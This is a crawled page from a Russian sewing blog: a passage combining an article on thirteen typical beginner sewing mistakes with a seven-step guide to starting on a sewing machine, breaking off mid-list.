

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html
body_size: 45735
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Как шить на швейной машинке старого образца: как научиться с нуля самостоятельно - Швейный мир</title>


<meta content="Все мы хотим научиться чему-то новому быстро и не затрачивая больших усилий, но чтобы результат действительно оправдал ожидания, нужно запастись терпением." name="description"/>
<link href="https://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Как шить на швейной машинке старого образца: как научиться с нуля самостоятельно - Швейный мир" property="og:title"/>
<meta content="Все мы хотим научиться чему-то новому быстро и не затрачивая больших усилий, но чтобы результат действительно оправдал ожидания, нужно запастись терпением." property="og:description"/>
<meta content="http://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Ткани и полотна" property="article:section"/>
<meta content="2019-11-28T17:55:30+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/ab798c4d5dda93509e1f235ee4cd1f34.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/ab798c4d5dda93509e1f235ee4cd1f34.jpg" property="og:image:secure_url"/>
<meta content="640" property="og:image:width"/>
<meta content="453" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Все мы хотим научиться чему-то новому быстро и не затрачивая больших усилий, но чтобы результат действительно оправдал ожидания, нужно запастись терпением." name="twitter:description"/>
<meta content="Как шить на швейной машинке старого образца: как научиться с нуля самостоятельно - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/ab798c4d5dda93509e1f235ee4cd1f34.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/ab798c4d5dda93509e1f235ee4cd1f34.jpg","width":640,"height":453},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html#webpage","url":"http://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html","inLanguage":"ru-RU","name":"\u041a\u0430\u043a \u0448\u0438\u0442\u044c \u043d\u0430 \u0448\u0432\u0435\u0439\u043d\u043e\u0439 \u043c\u0430\u0448\u0438\u043d\u043a\u0435 \u0441\u0442\u0430\u0440\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0430: \u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0441 \u043d\u0443\u043b\u044f \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/tkani-i-polotna/kak-shit-na-shvejnoj-mashinke-starogo-obraztsa-kak-nauchitsya-s-nulya-samostoyatelno.html#primaryimage"},"datePublished":"2019-11-28T17:55:30+00:00","dateModified":"2019-11-28T17:55:30+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0412\u0441\u0435 \u043c\u044b \u0445\u043e\u0442\u0438\u043c \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0447\u0435\u043c\u0443-\u0442\u043e \u043d\u043e\u0432\u043e\u043c\u0443 \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u043d\u0435 \u0437\u0430\u0442\u0440\u0430\u0447\u0438\u0432\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439, \u043d\u043e \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043e\u043f\u0440\u0430\u0432\u0434\u0430\u043b \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f, \u043d\u0443\u0436\u043d\u043e \u0437\u0430\u043f\u0430\u0441\u0442\u0438\u0441\u044c \u0442\u0435\u0440\u043f\u0435\u043d\u0438\u0435\u043c."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/tkani-i-polotna" itemprop="item"><span itemprop="name">Ткани и полотна</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-28">28.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Как шить на швейной машинке старого образца: как научиться с нуля самостоятельно</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p> </p>
<p>Все мы хотим научиться чему-то новому быстро и не затрачивая больших усилий, но чтобы результат действительно оправдал ожидания, нужно запастись терпением. Поэтому предлагаю, чтобы не наступать на одни и те же грабли и начинающим рукодельницам поучиться на чужих ошибках.</p>
<p>Для всех кто хочет начать шить правильно, я составила 13 типичных ошибок начинающей швеи. Итак, если вам интересно узнать с чего начинать шить начинающим, поехали дальше)</p>
<h2>Ткань</h2>
<p>Если вы новичок в шитье и задумались, какую ткань выбрать выбрать для пошива одежды, то у вас есть несколько способов решения этого вопроса. Первый — прислушаться к совету продавцов консультантов в салоне тканей.</p>
<p> Второй — почитать в рекомендациях к пошиву в журнале Бурда. Третий — найти эту информацию на форумах или спросить у меня в х.</p>
<p> Поэтому прежде чем начинать шить, нужно ответственно подойти к выбору ткани, иначе бывает, что:</p>
<h3>Ошибка 1</h3>
<p>Для пошива изделия была выбрана неподходящая ткань. Обычно в журналах по шитью к выкройке даются рекомендации, какую ткань выбрать для этой модели.</p>
<p> Когда разрабатывается тот или иной вид одежды над ней ведется работа модельера, дизайнера, технолога. Именно технолог – подбирает нужную ткань с учетом всех её свойств: растяжимости, усадки и т.д.</p>
<p> От этого совета зависит, как будет смотреться вещь – при неправильном выборе ткани для юбки – могут не так лежать складки, а брюки – топорщится в коленках.</p>
<p>Рекомендации к выбору ткани в журнале Бурда</p>
<h3>Ошибка 2</h3>
<p>Для пошива изделия была выбрана сложная ткань. Если вы знакомы со свойствами тканей, то знаете, что по сложности в обработке они делятся на простые и сложные. Я всегда рекомендую своим ученицам начинать с простых в пошиве тканей. Для того, чтобы шить изделия из шифона или кружева нужно сначала «набить руку» — научится работать с любой тканью.</p>
<p>Для того чтобы знать, какие существуют виды тканей для одежды, рекомендую ознакомиться с этой статьей.</p>
<p></p>
<h3>Ошибка 3</h3>
<p>Для пошива изделия была куплена дорогая ткань. Сейчас в салонах представлено много материалов разной ценовой категории.</p>
<p> Не думайте о том, что выбрав ткань из дешевого материала, вы сделаете неправильный выбор.</p>
<p> Иногда хорошо сшитая вещь из недорогого габардина смотрится гораздо лучше, чем плохо посаженое платье из итальянского кружева. Делайте акцент на том, что вы пока учитесь шить,  тренируетесь, набиваете руку.</p>
<p></p>
<h3>Ошибка 4</h3>
<p>Для пошива изделия было куплено ткани впритык. Это особенно часто встречающаяся ситуация у начинающих портних. Рассчитав примерный расход ткани, не пожадничайте и купите немного с запасом на сантиметров 30 — 40, сделав расчет на то, что можете подпортить какую – либо деталь и придется кроить заново.</p>
<p> </p>
<h3>Ошибка 5. Сложность модели</h3>
<p>Для пошива была взята слишком сложная вещь. Это одна из самых распространенных ошибок начинающих швей рукодельниц – браться на первых порах за пиджаки, пальто и жакеты.</p>
<p> В швейных журналах есть градация моделей по степени сложности – для новичков (шить легко и просто) и модели, требующие специальных знаний. Если вам не знаком процесс соединения подклада с изделием или пошива кармана – листочки, лучше изучить эти швейные операции и потренироваться на образце.</p>
<p> А пока выбирать модели, рекомендуемые для начинающих рукодельниц – тогда вы не бросите дело на пол пути, потому что просто не знаете, что делать дальше.</p>
<p></p>
<h3>Ошибка 6. Швейная машинка</h3>
<p>Покупка швейной машинки с излишним набором функций. Эта ошибка, присуща всем начинающим швеям, планирующим покупку оборудования для шитья. Да, во многом от хорошего инструмента завит качество вещи, но если вы будете шить неаккуратно и криво – никакая дорогая машинка вас не спасет.</p>
<p>Часто мне задают вопрос, как выбрать швейную машинку и каким набором швейных операций она должна обладать? На личном опыте, проверенном годами отвечаю – швейная машинка должна уметь делать прямую строчку, зигзаг, обметывать петли.</p>
<div class="warning">
<p> Это всё чем я пользуюсь в своей долгой швейной практике, а для обметывания краев материи – у меня есть оверлок, таким образом, у меня две швейные машинки.</p>
</div>
<p> Если у вас нет возможности купить оверлок – используйте строчку зигзаг, она тоже предотвратит ткань от осыпания.</p>
<p></p>
<p>При покупке машинки, лучше обратить внимание на модели с минимальным набором швейных операций – но от проверенных производителей. Более подробно на этот вопрос я отвечаю здесь: 10 простых советов как выбрать швейную машинку.</p>
<h3>Как правильно шить на машинке</h3>
<h3>Ошибка 7</h3>
<p>Не ознакомится с инструкцией к использованию швейной машинки. Прежде, чем начинать шить, необходимо настроить швейное оборудование. Чтобы были прямые строчки нужно регулярно смазывать нужные детали и чистить внутри машинки специальной щеточкой.</p>
<p>Советы от эксперта, где смазывать швейную машинку и как здесь &gt;&gt;&gt;</p>
<h3>Ошибка 8</h3>
<p>Не менять иглы. Часто начинающая швея сталкивается с тем, что машинка делает некачественные строчки, петляет или пропускает. Нужно иметь в виду, что для каждого вида ткани – существуют определенные размеры швейных игл. Они подразделяются по номерам: 70, 80 …110.</p>
<p> Так же существуют специальные иглы для стрейчевых тканей. Если вы не знаете как правильно шить трикотаж, то здесь главное – поставить подходящие иглы.</p>
<p> К тому же имейте в виду, что со временем иглы придется менять, они могут затупиться или на них могут образоваться царапины – такие иглы оставляют зацепки на ткани.</p>
<p></p>
<h3>Ошибка 9. Время</h3>
<p>Сшить быстро. Когда начинающая швея берется шить, то от недостатка опыта и терпения, хочется сшить вещь побыстрее, поэтому пропускает такие важные этапы в работе, как наметывание. Или оставляет неровные строчки.</p>
<p> Нужно не лениться пользоваться распарывателем и учится шить качественно. Есть заблуждение – что если вещь шьется для себя – то изнанку и кривые строчки вижу только я сама, поэтому сойдет и так.</p>
<p> Приучайте себя шить «красивую изнанку».</p>
<h3>Ошибка 10. Примерка</h3>
<p>Шить без примерки. В процессе пошива изделия – нужно обязательно провести примерку, этот шаг можно пропустить – только, если выкройка построена на вашу фигуру, и вы уже шили по этим лекалам.</p>
<h3>Ошибка 11. Желание</h3>
<p>Оставлять вещь недошитой. Часто бывает, что швея начинает шить – но потом, пропадает желание, и вещь остается недошитой. Проявите терпение – если, что-то не получается, попробуйте найти свои ошибки и исправить. Не начинайте шить новую вещь, пока не закончите предыдущую работу.</p>
<h3>Ошибка 12. Инструменты</h3>
<p>Не иметь под рукой необходимого швейного инструмента. Прежде, чем начинать шить потрудитесь обзавестись самыми необходимыми в шитье инструментами: портновским мелком, булавками, сантиметровой лентой, хорошими ножницами для ткани, утюгом с функцией отпаривания. Они облегчат вам работу и сэкономят время, к тому же результат будет гораздо качественнее.</p>
<p></p>
<h3>Ошибка 13. Утюжка</h3>
<p>Шить необработанные ткани. Утюжка или декатировка (влажно-тепловая обработка) ткани – это обязательный процесс перед пошивом. Если вы пропускаете этот шаг – то все усилия могут пропасть после первой стирки вещи. Ткань может сесть, и вещь уменьшится в размере.</p>
<p>Надеюсь после прочтения этих проверенных на собственном опыте ошибкок начинающей швеи, вы задумаетесь о том как правильно шить. А я как обычно желаю вам успехов во всех творческих начинаниях и до новых встреч на моем блоге.</p>
<p></p>
<h3>Бизнес план как зарабатывать на шитье дома</h3>
<p>А для тех кто хочет иметь пошаговое руководство к действию, которое приведет вас к результату, я сделала бизнес — план по шитью.</p>
<p> В нем вы найдете ответы на вопросы: как зарабатывать на шитье дома; как швее начать работать на себя; что легче всего шить на машинке, чтобы потом продавать и т.д.</p>
<p> Узнаете — какие существуют риски швеи на дому и сможете их избежать; узнаете сколько средств нужно вложить в бизнес швея на дому, какое нужно оборудование и инструменты и т.д.</p>
<p>Источник: <span class="hidden-link" data-link="https://dnevnikbeloshveiki.ru/kak-nachat-shit-pravilno/">https://dnevnikbeloshveiki.ru/kak-nachat-shit-pravilno/</span></p>
<h2>С чего начинать работу на швейной машине. 7 шагов</h2>
<p>  </p>
<p>Здравствуйте, друзья.</p>
<p>Желание шить непременно приводит к освоению швейного оборудования. Знакомство новичка со швейной машиной неизбежно. Факт.</p>
<ul>
<li>От того каким будет ваше первое свидание с техникой зависит многое: ощущение от процесса плюс результат работы.</li>
<li>Умение <strong>пользоваться швейной машиной – основной навык, который отрабатывается практическими действиями.</strong></li>
<li>Раньше я кратко рассказывала основу.</li>
</ul>
<p>Сегодня рассмотрим с чего начинать работу на швейной машине. Всего 7 шагов. Азы теории и практика.</p>
<p><strong>Примечание:</strong> Внизу страницы вас ждёт видео с подробностями.</p>
<p><strong>Шаг 1 </strong></p>
<h3>Изучаем инструкцию к швейной машине</h3>
<p>Это важный шаг, которым пренебрегают много новички.</p>
<p>Если вы только купили <strong>или получили в подарок</strong> <strong>швейную машину</strong>, внимательно изучите  прилагаемую инструкцию!</p>
<p>Изучаем инструкцию к швейной машине</p>
<ol>
<li><strong>Дополнительно по теме:</strong></li>
<li>Книга “Как выбрать швейную машину”</li>
<li>Правила стачивания на швейной машине. Уроки шитья</li>
<li>Уход за швейной машиной</li>
</ol>
<p><strong>Даже при</strong> использовании современных машин, которые легки в управлении, есть тонкости, которые нужно знать:</p>
<ul>
<li>Как заправлять нить в иглу и шпульку;</li>
<li>Как устанавливать новую иглу;</li>
<li>Как регулировать натяжение нитей или давление лапки на материал;</li>
<li>Как правильно и своевременно смазывать механизм швейной машины и надо ли?</li>
<li>Как заменить перегоревшую лампу и т.д..</li>
</ul>
<p>Чем больше информации о функциях и свойствах аппарата узнаете, тем легче с ним работать.</p>
<p>Инструкции нет в наличии? Поищите информацию в сети. Сейчас это не проблема.</p>
<p><strong>Шаг 2 </strong></p>
<h3>Изучаем швейную машину</h3>
<p>После предварительного изучения инструкции, приступайте к освоению машины:</p>
<ul>
<li>Установите машину на удобное, хорошо освещённое место;</li>
<li>Подключите;</li>
<li>Осмотрите корпус;</li>
<li>Изучите комплектацию;</li>
<li>Поднимите и опустите лапку;</li>
<li>Вставьте иглу;</li>
<li>Проверьте, как работает механизм намотки ниток;</li>
<li>Попробуйте заправить нитки в нитедержатель и челночный механизм;</li>
<li>Ознакомьтесь с выбором настроек;</li>
<li>Выберите и настройте прямую строчку;</li>
<li>Уберите нитки.</li>
</ul>
<p>Осваиваем швейную машину</p>
<p><strong>Шаг 3</strong></p>
<h3>Начинаем шить без ниток</h3>
<p><strong>Важно! Начинать упражнения на швейной машине лучше без ниток.</strong></p>
<ul>
<li>Пробуйте нажать педаль, отрегулировать скоростной режим, изменить настройки.</li>
<li>Затем прокладывайте строчки по бумаге.</li>
<li>Для развития глазомера и регулирования скорости шитья это отличное упражнение.</li>
</ul>
<p>Сначала строчите по размеченным прямым линиям. Дальше выбирайте более сложный узор и продолжайте отрабатывать навык.</p>
<p>Посмотрите на примеры схем строчек. Вы легко можете повторить их. Или сохраните изображения и распечатайте для отработки навыка.</p>
<p>Схемы строчек для упражнений на швейной машине. Пример</p>
<p><strong>Шаг 4</strong></p>
<h3><strong>Шьём на швейной машине с заправленными нитками</strong></h3>
<p>Когда почувствуете уверенность, пробуйте шить, заправив нитки.</p>
<p>Не спешите!</p>
<ul>
<li>Заправьте нитки разного цвета.</li>
<li>Сделайте короткую строчку.</li>
<li>Рассмотрите её с двух сторон.</li>
<li>Попробуйте отрегулировать натяжение нитей: верхней и нижней.</li>
<li>Если ваша машина оснащена опцией регулировки давления лапки на ткань, отработайте её.</li>
</ul>
<p>Разберитесь на начальном этапе. Потом будет легче определять причины плохих строчек.</p>
<h3>Шаг 5</h3>
<h3>Изучаем и выполняем правила работы на швейной машине</h3>
<p><strong>При работе на швейной машине помните про правила:</strong></p>
<ol>
<li>Ножные машины требуют равномерного движения ног на педали, машина с электроприводом – соответствия силы нажатия на педаль со скоростью оборотов.</li>
<li>Старайтесь сидеть прямо, не напрягаясь это сохранит вам силы и осанку.</li>
<li>Ткань поддерживайте обеими руками, но, прежде всего левой. Правая должна быть готова к поднятию лапки.</li>
<li>При заправке нитки иглу держат в наивысшей точке. В этой же позиции (с поднятой иглой) вставляют челнок со шпулькой.</li>
<li>Если вы только что смазали механизм машины, проверьте шов сначала на не нужном лоскутке, чтобы не испачкать ткань изделия.</li>
</ol>
<p><strong>Шаг 6</strong></p>
<h3>Расширяем возможности швейной машины</h3>
<p>После освоения основных функций, расширяйте возможности вашей швейной машины. Используйте различные съемные приспособления. Сначала опробуйте те, что идут в комплекте.</p>
<p>Расширяем возможности швейной машины</p>
<p>Бывает, что пользователь выбивается из сил, выполняя швейную операцию. Вместо того чтобы разобраться для чего предназначены приспособления и применить.</p>
<p>В проекте есть публикации об использовании некоторых <strong>приспособлений, а также идеи для хранения инструментов.</strong></p>
<p><strong>Дополнительно по теме:</strong></p>
<p><strong>Краеобметочная/оверлочная лапка. Применение. (Тест)</strong></p>
<p><strong>Топ 10+ идей. Где хранить инструменты и материалы для шитья и рукоделия</strong></p>
<p>Перечислю самые популярные приспособления, которыми, чаще всего оснащены швейные машины:</p>
<ul>
<li>Лапка для втачивания молний и кантов;</li>
<li>Регулятор ширины припуска на швы – для прокладывания швов и отстрочки;</li>
<li>Лапки-подрубатели разной ширины – для обработки края материала ;</li>
